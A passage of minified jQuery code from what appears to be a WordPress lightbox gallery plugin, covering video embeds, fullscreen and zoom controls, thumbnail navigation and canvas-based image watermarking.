mozallowfullscreen allowFullScreen></iframe>'}else if(isVideo.dailymotion){a='?wmode=opaque&autoplay='+autoplay+'&api=postMessage';video='<iframe class="rwd-video-object rwd-dailymotion '+addClass+'" width="560" height="315" src="//www.dailymotion.com/embed/video/'+isVideo.dailymotion[2]+a+'" frameborder="0" allowfullscreen></iframe>'}
return video};Modul.prototype.initFullscreen=function(){var fullScreen='';if(this.dataL.modulSettings.fullscreen){if(!document.fullscreenEnabled&&!document.webkitFullscreenEnabled&&!document.mozFullScreenEnabled&&!document.msFullscreenEnabled){return}else{fullScreen='<span class="rwd-fullscreen rwd-icon">'+'<svg id="rwd-fullscreen-on" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="134 -133 357 357" style="enable-background:new 134 -133 357 357;">'+'<g><g id="fullscreen"><path d="M165,96.5h-31V224h127.5v-31H165V96.5z M134-5.5h31V-82h96.5v-31H134V-5.5z M440,193h-76.5v31H491V96.5h-31V192z M363.5-103v21H460v76.5h31V-113H363.5z"></path>'+'</g></g></svg>'+'<svg id="rwd-fullscreen-off" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="134 -133 357 357" style="enable-background:new 134 -133 357 357;">'+'<g><g id="fullscreen-exit"><path d="M134, 127.5h 96.5V 224h 31V 96.5H 114V 147.5z M210.5 -36.5H 134v 31h 127.5V -133h -31V -36.5z M363.5, 224h 31v -96.5H 491v -31H 363.5V 224z M394.5 -56.5V -133h -31V -5.5H 491v -31H 395.5z"></path>'+'</g></g></svg>'+'</span>';switch(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView){case 'view1':default:$('.rwd-cont').find('.rwd-toolbar').append(fullScreen);break;case 'view2':$('.rwd-cont').find('.rwd-bar').append(fullScreen);break;case 'view4':$(fullScreen).insertBefore('.rwd-title');break;case 'view7':$('.tool_bar').append(fullScreen);break}
this.fullScreen()}}};Modul.prototype.requestFullscreen=function(){var el=document.documentElement;if(el.requestFullscreen){el.requestFullscreen()}else if(el.msRequestFullscreen){el.msRequestFullscreen()}else if(el.mozRequestFullScreen){el.mozRequestFullScreen()}else if(el.webkitRequestFullscreen){el.webkitRequestFullscreen()}};Modul.prototype.exitFullscreen=function(){if(document.exitFullscreen){document.exitFullscreen()}else if(document.msExitFullscreen){document.msExitFullscreen()}else if(document.mozCancelFullScreen){document.mozCancelFullScreen()}else if(document.webkitExitFullscreen){document.webkitExitFullscreen()}};Modul.prototype.fullScreen=function(){var $object=this;$(document).on('fullscreenchange.rwd-container webkitfullscreenchange.rwd-container mozfullscreenchange.rwd-container MSFullscreenChange.rwd-container',function(){$('.rwd-cont').toggleClass('rwd-fullscreen-on')});$('.rwd-cont').find('.rwd-fullscreen').on('click.rwd-container',function(){if(!document.fullscreenElement&&!document.mozFullScreenElement&&!document.webkitFullscreenElement&&!document.msFullscreenElement){$object.requestFullscreen()}else{$object.exitFullscreen()}});$(window).on('keydown',function(e){if(e.keyCode===27){console.log(1)}})};Modul.prototype.initFullWidth=function(){var $object=this,$fullWidth,$fullWidthOn;$fullWidth='<svg id="rwd-fullwidth" width="50px" height="25px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="0 0 960 500" style="enable-background:new 0 0 960 560;">'+'<g><path d="M769.4,280L651.7,397.6l0.1-90.5L543.1,307l0-54.3l108.6,0.1l0.1-90.5L769.4,280z M416.4,306.9l-108.6-0.1l-0.1,90.5'+'L190.2,279.6L307.9,162l-0.1,90.5l108.6,0.1L416.4,306.9z M416.4,306.9"/></g></svg>';$fullWidthOn='<svg  id="rwd-fullwidth_on" width="50px" height="25px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="0 0 960 500" style="enable-background:new 0 0 960 560;">'+'<path d="M516,280.3l117.3-118l0.3,90.5l108.6-0.3l0.2,54.3l-108.6,0.3l0.3,90.5L516,280.3z M217.3,252.8l108.6-0.3l-0.2-90.5'+'l117.9,117.4l-117.4,118l-0.2-90.5l-108.6,0.3L217.3,252.8z M416.4,306.9"/></svg>';if(this.dataL.modulSettings.fullwidth){var fullwidth='<span class="rwd-fullwidth rwd-icon">'+$fullWidth+$fullWidthOn+'</span>';switch(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView){case 'view1':default:this.dataL.$cont.find('.rwd-toolbar').append(fullwidth);break;case 'view2':this.dataL.$cont.find('.rwd-bar').append(fullwidth);break;case 'view4':$(fullwidth).insertBefore('.rwd-title');break}}
if(this.dataL.modulSettings.fullwidth){$('.rwd-fullwidth').on('click.rwd-container',function(){!$('.rwd-cont').hasClass('rwd-fullwidth-on')?$object.onFullWidth():$object.offFullWidth()})}};Modul.prototype.onFullWidth=function(){var $imageObject=this.dataL.$cont.find('.rwd-current .rwd-image');$('#rwd-fullwidth').css({'display':'none'});$('#rwd-fullwidth_on').css({'display':'inline-block'});$('.rwd-cont').addClass('rwd-fullwidth-on');$('.rwd-container').css({width:'100%',height:'100%'});var k=$imageObject.width()/$imageObject.height();if($imageObject.width()>$imageObject.height()&&k>2){$imageObject.css({'min-width':'100%'})}else{$imageObject.css({'min-height':'100%'})}};Modul.prototype.offFullWidth=function(){var $imageObject=this.dataL.$cont.find('.rwd-current .rwd-image');$('#rwd-fullwidth').css({'display':'inline-block'});$('#rwd-fullwidth_on').css({'display':'none'});$('.rwd-cont').removeClass('rwd-fullwidth-on');$('.rwd-container').css({width:hugeit_resp_lightbox_obj.hugeit_lightbox_width_new+'%',height:hugeit_resp_lightbox_obj.hugeit_lightbox_height_new+'%'});$imageObject.css({'min-width':'','min-height':''})};Modul.prototype.initZoom=function(){var $object=this,zoomIcons,$zoomIn,$zoomOut,scale;$zoomIn='<svg id="zoom_in" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="-18 19 53 53" style="enable-background:new -18 19 53 53;">'+'<g><path d="M11,39H5v-6c0-0.6-0.4-1-1-1s-1,0.4-1,1v6h-6c-0.6,0-1,0.4-1,1s0.4,1,1,1h6v6c0,0.6,0.4,1,1,1s1-0.4,1-1v-6h6'+'c0.6,0,1-0.4,1-1S11.5,39,11,39z"/>'+'<path d="M33.7,70.3L18.8,54.9c3.8-3.8,6.1-9,6.1-14.8c0-11.6-9.4-21-21-21s-21,9.4-21,21s9.4,21,21,21c5.1,0,9.7-1.8,13.4-4.8'+'l14.9,15.5c0.2,0.2,0.5,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3C34.1,71.3,34.1,70.7,33.7,70.3z M-15,40c0-10.5,8.5-19,19-19'+'s19,8.5,19,19S14.5,59,4,59S-15,50.5-15,40z"/></g>'+'</svg>';$zoomOut='<svg id="zoom_out" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" x="0px" y="0px" viewBox="-18 19 53 53" style="enable-background:new -18 19 53 53;">'+'<g><path d="M11,39H-3c-0.6,0-1,0.4-1,1s0.4,1,1,1h14c0.6,0,1-0.4,1-1S11.5,39,11,39z"/>'+'<path d="M33.7,70.3L18.8,54.9c3.8-3.8,6.1-9,6.1-14.8c0-11.6-9.4-21-21-21s-21,9.4-21,21s9.4,21,21,21c5.1,0,9.7-1.8,13.4-4.8'+'l14.9,15.5c0.2,0.2,0.5,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3C34.1,71.3,34.1,70.7,33.7,70.3z M-15,40c0-10.5,8.5-19,19-19'+'s19,8.5,19,19S14.5,59,4,59S-15,50.5-15,40z"/></g>'+'</svg>';zoomIcons='<span id="rwd-zoom-out" class="rwd-icon">'+$zoomOut+'</span><span id="rwd-zoom-in" class="rwd-icon">'+$zoomIn+'</span>';switch(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView){case 'view1':default:this.dataL.$cont.find('.rwd-toolbar').append(zoomIcons);break;case 'view2':this.dataL.$cont.find('.rwd-bar').append(zoomIcons);break;case 'view4':$(zoomIcons).insertBefore('.rwd-title');break}
scale=1;function zoom(scaleVal){var $imageObject,_x,_y,offsetX,offsetY,x,y;$imageObject=$object.dataL.$cont.find('.rwd-current .rwd-image');offsetX=($(window).width()-$imageObject.width())/2;offsetY=(($(window).height()-$imageObject.height())/2)+$(window).scrollTop();_x=$object.pageX-offsetX;_y=$object.pageY-offsetY;x=_x;y=_y;$imageObject.css('transform','scale3d('+scaleVal+', '+scaleVal+', 1)').attr('data-scale',scaleVal);$imageObject.parent().css({transform:'translate3d(0, '+ -y+'px, 0)'}).attr('data-y',-y)}
function callScale(){if(scale>1){$object.dataL.$cont.addClass('rwd-zoomed')}else{$object.dataL.$cont.removeClass('rwd-zoomed')}
if(scale<1){scale=1}
zoom(scale)}
$(window).on('resize.rwd-container.zoom scroll.rwd-container.zoom orientationchange.rwd-container.zoom',function(){$object.pageX=$(window).width()/2;$object.pageY=($(window).height()/2)+$(window).scrollTop();zoom(scale)});$('#rwd-zoom-out').on('click.rwd-container',function(){if($object.dataL.$cont.find('.rwd-current .rwd-image').length){scale-=$object.dataL.modulSettings.scale;callScale()}});$('#rwd-zoom-in').on('click.rwd-container',function(){if($object.dataL.$cont.find('.rwd-current .rwd-image').length){scale+=$object.dataL.modulSettings.scale;callScale()}});if(hugeit_resp_lightbox_obj.hugeit_lightbox_zoomlogo!=='0'){$object.dataL.$cont.dblclick(function(){if(!$object.dataL.$cont.hasClass('dbl-zoomed')){$object.dataL.$cont.addClass('dbl-zoomed');if($object.dataL.$cont.find('.rwd-current .rwd-image').length){scale+=$object.dataL.modulSettings.scale;callScale()}}else{$object.dataL.$cont.removeClass('dbl-zoomed');if($object.dataL.$cont.find('.rwd-current .rwd-image').length){scale-=$object.dataL.modulSettings.scale;callScale()}}})}
if(!('ontouchstart' in document.documentElement)){$object.zoomDrag()}
if(('ontouchstart' in document.documentElement)){$object.zoomSwipe()}};Modul.prototype.touchendZoom=function(startCoords,endCoords,abscissa,ordinate){var $object=this,_$el,$imageObject,distanceX,distanceY,maxX,maxY;_$el=$object.dataL.$item.eq($object.dataL.index).find('.rwd-img-wrap');$imageObject=$object.dataL.$item.eq($object.dataL.index).find('.rwd-object');maxX=Math.abs($imageObject.outerWidth()*Math.abs($imageObject.attr('data-scale'))-$object.dataL.$cont.find('.rwd-container').width())/2;maxY=Math.abs($imageObject.outerHeight()*Math.abs($imageObject.attr('data-scale'))-$object.dataL.$cont.find('.rwd-container').height())/2+$(window).scrollTop();if(_$el.attr('data-x')){distanceX=+_$el.attr('data-x')+(endCoords.x-startCoords.x)}else{distanceX=endCoords.x-startCoords.x}
distanceY=+_$el.attr('data-y')+(endCoords.y-startCoords.y);if((Math.abs(endCoords.x-startCoords.x)>15)||(Math.abs(endCoords.y-startCoords.y)>15)){if(abscissa){if(endCoords.x-startCoords.x<0){if(distanceX<=-maxX){distanceX=-maxX}}else{if(distanceX>=maxX){distanceX=maxX}}
_$el.attr('data-x',distanceX)}
if(ordinate){if(endCoords.y-startCoords.y<0){if(distanceY<=-(maxY+($object.pageY-($(window).height()-$imageObject.height())/2))+2*$(window).scrollTop()){distanceY=-(maxY+($object.pageY-($(window).height()-$imageObject.height())/2))+2*$(window).scrollTop()}}else{if(distanceY>=maxY-($object.pageY-($(window).height()-$imageObject.height())/2)){distanceY=maxY-($object.pageY-($(window).height()-$imageObject.height())/2)}}
_$el.attr('data-y',distanceY)}
_$el.css({transform:'translate3d('+distanceX+'px, '+distanceY+'px, 0)'})}};Modul.prototype.zoomDrag=function(){var $object=this,startCoords={},endCoords={},isDraging=!1,isMoved=!1,abscissa=!1,ordinate=!1;$object.dataL.$item.on('mousedown.rwd-container.zoom',function(e){var $imageObject=$object.dataL.$item.eq($object.dataL.index).find('.rwd-object');ordinate=$imageObject.outerHeight()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.rwd-container').height();abscissa=$imageObject.outerWidth()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.rwd-container').width();if($object.dataL.$cont.hasClass('rwd-zoomed')){if($(e.target).hasClass('rwd-object')&&(abscissa||ordinate)){e.preventDefault();startCoords={x:e.pageX,y:e.pageY};isDraging=!0;$object.dataL.$cont.scrollLeft+=1;$object.dataL.$cont.scrollLeft-=1}}});$(window).on('mousemove.rwd-container.zoom',function(e){if(isDraging){var _$el=$object.dataL.$item.eq($object.dataL.index).find('.rwd-img-wrap');var distanceX;var distanceY;isMoved=!0;endCoords={x:e.pageX,y:e.pageY};if(_$el.attr('data-x')){distanceX=+_$el.attr('data-x')+(endCoords.x-startCoords.x)}else{distanceX=endCoords.x-startCoords.x}
if(ordinate){distanceY=+_$el.attr('data-y')+(endCoords.y-startCoords.y)}
_$el.css({transform:'translate3d('+distanceX+'px, '+distanceY+'px, 0)'})}});$(window).on('mouseup.rwd-container.zoom',function(e){if(isDraging){isDraging=!1;if(isMoved&&((startCoords.x!==endCoords.x)||(startCoords.y!==endCoords.y))){endCoords={x:e.pageX,y:e.pageY};$object.touchendZoom(startCoords,endCoords,abscissa,ordinate)}
isMoved=!1}})};Modul.prototype.zoomSwipe=function(){var $object=this,startCoords={},endCoords={},isMoved=!1,abscissa=!1,ordinate=!1;$object.dataL.$item.on('touchstart.rwd-container',function(e){if($object.dataL.$cont.hasClass('rwd-zoomed')){var $imageObject=$object.dataL.$item.eq($object.dataL.index).find('.rwd-object');ordinate=$imageObject.outerHeight()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.rwd-container').height();abscissa=$imageObject.outerWidth()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.rwd-container').width();if((abscissa||ordinate)){e.preventDefault();startCoords={x:e.originalEvent.targetTouches[0].pageX,y:e.originalEvent.targetTouches[0].pageY}}}});$object.dataL.$item.on('touchmove.rwd-container',function(e){if($object.dataL.$cont.hasClass('rwd-zoomed')){var _$el=$object.dataL.$item.eq($object.dataL.index).find('.rwd-img-wrap');var distanceX;var distanceY;e.preventDefault();isMoved=!0;endCoords={x:e.originalEvent.targetTouches[0].pageX,y:e.originalEvent.targetTouches[0].pageY};if(_$el.attr('data-x')){distanceX=+_$el.attr('data-x')+(endCoords.x-startCoords.x)}else{distanceX=endCoords.x-startCoords.x}
if(ordinate){distanceY=+_$el.attr('data-y')+(endCoords.y-startCoords.y)}
if((Math.abs(endCoords.x-startCoords.x)>15)||(Math.abs(endCoords.y-startCoords.y)>15)){_$el.css({transform:'translate3d('+distanceX+'px, '+distanceY+'px, 0)'})}}});$object.dataL.$item.on('touchend.rwd-container',function(){if($object.dataL.$cont.hasClass('rwd-zoomed')){if(isMoved){isMoved=!1;$object.touchendZoom(startCoords,endCoords,abscissa,ordinate)}}})};Modul.prototype.initThumbs=function(){var $object=this;if(this.dataL.modulSettings.thumbnail==='true'&&this.dataL.$items.length>1){if(this.dataL.modulSettings.showByDefault){setTimeout(function(){$object.dataL.$cont.addClass('rwd-thumb-open')},100)}
this.buildThumbs();this.dataL.effectsSupport()&&this.enableThumbDrag();this.activatedThumbs=!1;if($object.dataL.modulSettings.toogleThumb){$object.$thumbCont.append('<span class="rwd-toggle-thumb rwd-icon"></span>');$object.dataL.$cont.find('.rwd-toggle-thumb').on('click.rwd-container',function(){$object.dataL.$cont.toggleClass('rwd-thumb-open')})}}
$('.rwd-container .rwd-thumb-item').css({background:'#'+this.dataL.modulSettings.thumbsOverlayColor});$('.rwd-container .rwd-thumb-item img').css({opacity:1- +this.dataL.modulSettings.thumbsOverlayOpacity/100});$('.rwd-thumb-cont').css({bottom:-$object.dataL.modulSettings.thumbsHeight+'px'});if(this.dataL.modulSettings.showByDefault){var $cont_=$('.cont-inner'),$thumb_=$('.rwd-thumb-cont'),$toolbar_=$('.rwd-toolbar');setTimeout(function(){switch(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView){case 'view1':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:'47px'});$thumb_.css({bottom:'0',backgroundColor:'rgba(0,0,0,.9)'});$('.rwd-bar > *').css({bottom:$object.dataL.modulSettings.thumbsHeight+'px'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:$object.dataL.modulSettings.thumbsHeight+47+'px'});$thumb_.css({top:'47px',backgroundColor:'rgba(0,0,0,.9)'});break}
break;case 'view2':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:'45px'});$thumb_.css({bottom:'45px',backgroundColor:'rgba(0,0,0,.9)'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:$object.dataL.modulSettings.thumbsHeight+45+'px'});$thumb_.css({top:'0',backgroundColor:'rgba(0,0,0,.9)'});$toolbar_.css({top:$object.dataL.modulSettings.thumbsHeight+'px'});break}
break;case 'view3':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:'47px'});$thumb_.css({bottom:'0',backgroundColor:'white'});$('.rwd-title').css({bottom:$object.dataL.modulSettings.thumbsHeight+'px'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+93)+'px)',top:($object.dataL.modulSettings.thumbsHeight+48)+'px'});$thumb_.css({top:'48px',backgroundColor:'white'});break}
break;case 'view4':case 'view7':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)'});$thumb_.css({bottom:'0',backgroundColor:'none'});$('.rwd-socialIcons').css({bottom:($object.dataL.modulSettings.thumbsHeight-10)+'px'});$('.barCont').css({bottom:$object.dataL.modulSettings.thumbsHeight+'px'});$('#rwd-counter').css({bottom:($object.dataL.modulSettings.thumbsHeight+5)+'px'});$('.rwd-item').css({top:'47px'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+90)+'px)',top:$object.dataL.modulSettings.thumbsHeight+45+'px'});$thumb_.css({top:'45px',backgroundColor:'none'});break}
break;case 'view5':case 'view6':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+$object.dataL.modulSettings.thumbsHeight+'px)'});$thumb_.css({bottom:'0'});break;case '1':$cont_.css({height:'calc(100% - '+$object.dataL.modulSettings.thumbsHeight+'px)',top:$object.dataL.modulSettings.thumbsHeight+'px'});$thumb_.css({top:'0'});break}
break}},100)}};Modul.prototype.buildThumbs=function(){var $object=this,thumbList='',$thumb,html='<div class="rwd-thumb-cont"><div class="rwd-thumb group"></div></div>';$object.dataL.$cont.addClass('rwd-has-thumb');$object.dataL.$cont.find('.rwd-container').append(html);$object.$thumbCont=$object.dataL.$cont.find('.rwd-thumb-cont');$object.thumbContWidth=$object.$thumbCont.width();$object.dataL.$cont.find('.rwd-thumb').css({width:$object.thumbTotalWidth+'px',position:'relative'});$object.$thumbCont.css('height',$object.dataL.modulSettings.thumbsHeight+'px');function getThumb(src,thumb,index){var isVideo=$object.dataL.isVideo(src,index)||{};var thumbImg;var vimeoId='';if(isVideo.youtube||isVideo.vimeo||isVideo.dailymotion){if(isVideo.youtube){thumbImg='//img.youtube.com/vi/'+isVideo.youtube[1]+'/1.jpg'}else if(isVideo.vimeo){thumbImg='//i.vimeocdn.com/video/error_100x75.jpg';vimeoId=isVideo.vimeo[1]}else if(isVideo.dailymotion){thumbImg='//www.dailymotion.com/thumbnail/video/'+isVideo.dailymotion[2]}}else{thumbImg=thumb}
thumbList+='<div data-vimeo-id="'+vimeoId+'" class="rwd-thumb-item" style="width:'+$object.dataL.modulSettings.thumbsWidth+'px; margin-right: '+$object.dataL.modulSettings.thumbMargin+'px"><img src="'+thumbImg+'" /></div>';vimeoId=''}
$object.dataL.$items.each(function(i){getThumb($(this).attr('href')||$(this).attr('data-src'),$(this).find('img').attr('src'),i)});$object.dataL.$cont.find('.rwd-thumb').html(thumbList);$thumb=$object.dataL.$cont.find('.rwd-thumb-item');$thumb.each(function(){var $this=$(this);var vimeoVideoId=$this.attr('data-vimeo-id');if(vimeoVideoId){$.getJSON('//www.vimeo.com/api/v2/video/'+vimeoVideoId+'.json?callback=?',{format:'json'},function(data){$this.find('img').attr('src',data[0].thumbnail_small)})}});$thumb.eq($object.dataL.index).addClass('active');$object.dataL.$element.on('onBeforeSlide.rwd-container',function(){$thumb.removeClass('active');$thumb.eq($object.dataL.index).addClass('active')});$thumb.on('click.rwd-container touchend.rwd-container',function(){var _$this=$(this);setTimeout(function(){if($object.activatedThumbs||!$object.dataL.effectsSupport()){$object.dataL.index=_$this.index();$object.dataL.slide($object.dataL.index,!1,!0);$('.rwd-thumb').removeClass('thumb_move')}},50)});$object.dataL.$element.on('onBeforeSlide.rwd-container',function(){$object.animateThumb($object.dataL.index)});$(window).on('resize.rwd-container.thumb orientationchange.rwd-container.thumb',function(){setTimeout(function(){$object.animateThumb($object.dataL.index);$object.thumbContWidth=$object.$thumbCont.width()},200)})};Modul.prototype.animateThumb=function(index){var $thumb=this.dataL.$cont.find('.rwd-thumb'),position=(this.thumbContWidth/2)-(this.dataL.modulSettings.thumbsWidth/2);this.left=((this.dataL.modulSettings.thumbsWidth+this.dataL.modulSettings.thumbMargin)*index-1)-position;if(this.left>(this.thumbTotalWidth-this.thumbContWidth)){this.left=this.thumbTotalWidth-this.thumbContWidth}
if(this.left<0){this.left=0}
if(!$thumb.hasClass('on')){this.dataL.$cont.find('.rwd-thumb').css('transition-duration',this.dataL.modulSettings.speed+'ms')}
if(!this.dataL.effectsSupport()){$thumb.animate({left:-this.left+'px'},this.dataL.modulSettings.speed)}
if(!$('.rwd-thumb').hasClass('thumb_move')){this.dataL.$cont.find('.rwd-thumb').css({transform:'translate3d(-'+(this.left)+'px, 0px, 0px)'})}};Modul.prototype.enableThumbDrag=function(){var $object=this,startCoords=0,endCoords=0,isDraging=!1,isMoved=!1,tempLeft=0,$left_=((this.dataL.modulSettings.thumbsWidth+this.dataL.modulSettings.thumbMargin)*$object.dataL.index-1)-(this.thumbContWidth/2)-(this.dataL.modulSettings.thumbsWidth/2);$('.rwd-thumb').attr('data-left',$left_);$object.dataL.$cont.find('.rwd-thumb').on('mousedown.rwd-container.thumb',function(e){if($object.thumbTotalWidth>$object.thumbContWidth){e.preventDefault();startCoords=e.pageX;isDraging=!0;$object.dataL.$cont.scrollLeft+=1;$object.dataL.$cont.scrollLeft-=1;$object.activatedThumbs=!1}});$(window).on('mousemove.rwd-container.thumb',function(e){if(isDraging){tempLeft=+$('.rwd-thumb').attr('data-left');isMoved=!0;endCoords=e.pageX;if(Math.abs(endCoords-startCoords)>0&&$('.rwd-cont').hasClass('rwd-show-autoplay')){$('.rwd-thumb').addClass('thumb_move')}
tempLeft=tempLeft-(endCoords-startCoords);if(tempLeft>($object.thumbTotalWidth-$object.thumbContWidth)){tempLeft=$object.thumbTotalWidth-$object.thumbContWidth}
if(tempLeft<0){tempLeft=0}
$object.dataL.$cont.find('.rwd-thumb').css({transform:'translate3d(-'+(tempLeft)+'px, 0px, 0px)'})}});$(window).on('mouseup.rwd-container.thumb',function(){if(isMoved){isMoved=!1;$('.rwd-thumb').attr('data-left',tempLeft)}else{$object.activatedThumbs=!0}
if(isDraging){isDraging=!1}})};Modul.prototype.destroy=function(){var $object=this;$(window).off('.rwd-container.zoom');$('.rwd-cont').removeClass('rwd-zoomed');clearTimeout($object.zoomabletimeout);$object.zoomabletimeout=!1;if(hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs==='true'){$(window).off('resize.rwd-container.thumb orientationchange.rwd-container.thumb keydown.rwd-container.thumb');$('.rwd-cont').removeClass('rwd-has-thumb');$('.cont-inner').css({height:'100%'})}
$object.exitFullscreen();$(document).off('fullscreenchange.rwd-container webkitfullscreenchange.rwd-container mozfullscreenchange.rwd-container MSFullscreenChange.rwd-container')};$.fn.lightbox.lightboxModul.modul=Modul;var WaterMark=function(element){this.element=element;this.settings=$.extend({},this.constructor.defaults);this.init()};WaterMark.defaults={imgSrc:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_img_src_new,text:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_text,textColor:'#'+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_textColor,textFontSize:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_textFontSize,containerBackground:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_container_bg_color,containerWidth:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_containerWidth,position:'pos'+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_position_new,opacity:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_opacity/100,margin:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_margin,done:function(imgURL){this.dataset.src=imgURL}};WaterMark.prototype.init=function(){var $object=this,$elem=$object.element,$settings=$object.settings,wmData={},imageData={};var WatermarkImage=jQuery('<img />');WatermarkImage.attr('src',$object.settings.imgSrc);WatermarkImage.css('display','none').attr('id','huge_it_watermark_img_sample');if(!jQuery('body').find('#huge_it_watermark_img_sample').length){jQuery('body').append(WatermarkImage)}
wmData={imgurl:$settings.imgSrc,type:'jpeg'};imageData={imgurl:$elem.dataset.imgsrc};var defer=$.Deferred();$.when(defer).done(function(imgObj){imageData.$wmObject=imgObj;$object.imgurltodata(imageData,function(dataURL){$settings.done.call($elem,dataURL)})});if($settings.text!==''){wmData.imgurl=$object.textwatermark()}
$object.imgurltodata(wmData,function(imgObj){defer.resolve(imgObj)})};WaterMark.prototype.textwatermark=function(){var $object=this,$settings,canvas,context,$width,$height;$settings=$object.settings;canvas=document.createElement('canvas');context=canvas.getContext('2d');$width=$settings.containerWidth;$height=$settings.textFontSize;canvas.width=$width;canvas.height=$height;context.fillStyle=$settings.containerBackground;context.fillRect(0,0,$width,$height);context.fillStyle=$settings.textColor;context.textAlign='center';context.font='500 '+$settings.textFontSize+'px Sans-serif';context.fillText($settings.text,($width/2),($height-5));return canvas.toDataURL()};WaterMark.prototype.imgurltodata=function(data,callback){var $object=this,$settings=$object.settings,img;img=new Image();img.setAttribute('crossOrigin','anonymous');img.onload=function(){var canvas=document.createElement('canvas'),context=canvas.getContext('2d'),$imgWidth=this.width,$imgHeight=this.height;if(data.$wmObject){if(data.width!=='auto'&&data.height==='auto'&&data.width<$imgWidth){$imgHeight=$imgHeight/$imgWidth*data.width;$imgWidth=data.width}else if(data.width==='auto'&&data.height!=='auto'&&data.height<$imgHeight){$imgWidth=$imgWidth/$imgHeight*data.height;$imgHeight=data.height}else if(data.width!=='auto'&&data.height!=='auto'&&data.width<$imgWidth&&data.height<$imgHeight){$imgWidth=data.width;$imgHeight=data.height}}
canvas.width=$imgWidth;canvas.height=$imgHeight;context.drawImage(this,0,0,$imgWidth,$imgHeight);if(data.$wmObject){var $opacity=+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_containerOpacity/100;if($opacity>=0&&$opacity<=1){context.globalAlpha=$opacity}
var $wmWidth,$wmHeight,pos=$settings.margin,$x,$y;if($settings.text!==''){$wmWidth=data.$wmObject.width;$wmHeight=data.$wmObject.height}else{$wmWidth=$settings.containerWidth;$wmHeight=(jQuery('img#huge_it_watermark_img_sample').prop('naturalHeight')*$wmWidth)/jQuery('img#huge_it_watermark_img_sample').prop('naturalWidth')}
switch($settings.position){case 'pos1':$x=pos;$y=pos;break;case 'pos2':$x=$imgWidth/2-$wmWidth/2;$y=pos;break;case 'pos3':$x=$imgWidth-$wmWidth-pos;$y=pos;break;case 'pos4':$x=pos;$y=$imgHeight/2-$wmHeight/2;break;case 'pos5':$x=$imgWidth/2-$wmWidth/2;$y=$imgHeight/2-$wmHeight/2;break;case 'pos6':$x=$imgWidth-$wmWidth-pos;$y=$imgHeight/2-$wmHeight/2;break;case 'pos7':$x=pos;$y=$imgHeight-$wmHeight-pos;break;case 'pos8':$x=$imgWidth/2-$wmWidth/2;$y=$imgHeight-$wmHeight-pos;break;case 'pos9':$x=$imgWidth-$wmWidth-pos;$y=$imgHeight-$wmHeight-pos;break;default:$x=$imgWidth-$wmWidth-pos;$y=$imgHeight-$wmHeight-pos}
context.drawImage(data.$wmObject,$x,$y,$wmWidth,$wmHeight)}
var dataURL=canvas.toDataURL('image/'+data.type);if(typeof callback==='function'){if(data.$wmObject){callback(dataURL)}else{var $wmNew=new Image();$wmNew.src=dataURL;callback($wmNew)}}
canvas=null};img.src=data.imgurl};$.fn.watermark=function(){return this.each(function(){if(!$.data(this,'watermark')){$.data(this,'watermark',new WaterMark(this))}})}})(jQuery);
jQuery(document).ready(function(){if(lightbox_type=='old_type'){var img=jQuery('a').filter(function(){var href=jQuery(this).attr('href');if(typeof href!=='undefined'){href=href.toLowerCase();return href.substr(-4)=='.jpg'||href.substr(-5)=='.jpeg'||href.substr(-4)=='.png'||href.substr(-4)=='.gif'}});img.addClass('group1');jQuery("body a[href$='.jpg'], body a[href$='.jpeg'], body a[href$='.png'], body a[href$='.gif']").addClass('group1');jQuery("body a[class*='catalog_group']").removeClass('group1');jQuery("body a[class*='catalog_slider_group']").removeClass('group1');jQuery("body a[class*='cboxElement']").removeClass('group1');jQuery('a[href*="youtube.com"],a[href*="youtu.bebe"]').not('a[href*="/channel/"]').not('a[href*="/user/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').not('.huge_it_portfolio_item').each(function(){jQuery(this).addClass('youtube').addClass('group1');var url=jQuery(this).attr('href');var 